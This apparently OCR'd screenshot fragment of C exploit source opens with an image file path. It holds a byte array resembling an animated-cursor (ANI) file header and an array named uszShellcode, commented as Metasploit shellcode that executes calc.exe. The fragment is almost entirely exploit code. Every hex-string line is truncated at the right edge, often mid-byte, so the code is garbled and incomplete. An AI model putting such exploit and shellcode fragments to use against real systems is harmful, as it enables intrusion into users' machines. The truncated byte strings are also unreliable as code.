
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x10\x00\x00\x00\x01\x00\x00\x00\x54\x53\x4
"\x10\x00\x00\x00\x54\x53\x49\x4C\x03\x00\x0
"\x61\x6E\x69\x68\xA8\x03\x00\x00"
;
/* Shellcode - metasploit exec calc.exe 
^^ */
unsigned
char
 uszShellcode
[
]
=
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4
"\x49\x49\x49\x49\x49\x49\x49\x37\x49\x49\x4
"\x58\x50\x30\x41\x31\x42\x41\x6b\x41\x41\x5
"\x42\x41\x30\x42\x41\x58\x50\x38\x41\x42\x7
"\x48\x67\x34\x47\x70\x77\x70\x53\x30\x6e\x6
"\x4b\x73\x4c\x74\x45\x31\x68\x54\x41\x68\x6
"\x68\x6e\x6b\x71\x4f\x45\x70\x65\x51\x5a\x4
"\x34\x4c\x4b\x77\x71\x68\x6e\x75\x61\x4b\x7
"\x54\x4b\x70\x72\x54\x65\x57\x69\x51\x49\x5
"\x32\x4a\x4b\x58\x74\x77\x4b\x41\x44\x44\x6
"\x45\x6c\x4b\x53\x6f\x51\x34\x37\x71\x48\x6
"\x6c\x50\x4b\x6e\x6b\x71\x4f\x67\x6c\x37\x7